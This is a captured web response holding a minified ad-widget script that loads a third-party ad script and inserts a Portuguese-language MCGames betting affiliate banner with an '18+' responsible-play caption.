request_url: https://b.admasters.media/widget/e9178e82-bbbc-4283-a990-09b2caf97289/ext.js
body_size: 419
content:
(function(){var e=document.createElement("script");e.src="https://adjs.media/resources/content/folhapatoense.js",e.async=!0,document.head.append(e)})();(function(){function e(e,t){for(var n in t)e.setAttribute(n,t[n])}var t,n,a,i,r=(document.currentScript||document.querySelector("script[src*='e9178e82-bbbc-4283-a990-09b2caf97289']")).parentNode;r&&(t=document.createElement("style"),n=document.createElement("a"),a=document.createElement("img"),e(i=document.createElement("p"),{class:"admasters"}),e(n,{class:"admasters",href:"https://go.aff.mcgames.bet/191imif8",target:"_blank",rel:"nofollow noopener noreferrer"}),e(a,{width:300,height:250,title:"MCGames",src:"https://a.cdn789.dev/22bb954ac85311edafa10242ac120002/300_mcgames_250.png"}),"/"===window.location.pathname&&e(n,{href:"https://go.aff.mcgames.bet/191imif8"}),i.innerHTML="Jogue com responsabilidade. 18+",t.innerHTML="a.admasters {display:block;height:fit-content;position:relative;width:fit-content;margin:0;} p.admasters {position:absolute;bottom:0;margin:0;text-align:center;width:100%;color:white;font-size:12px;font-weight:400;transition:color 1s, font-size 1s;} a.admasters:hover p.admasters {font-size: 16px;font-weight:800;}",n.append(i),n.append(a),r.append(t),r.append(n))})();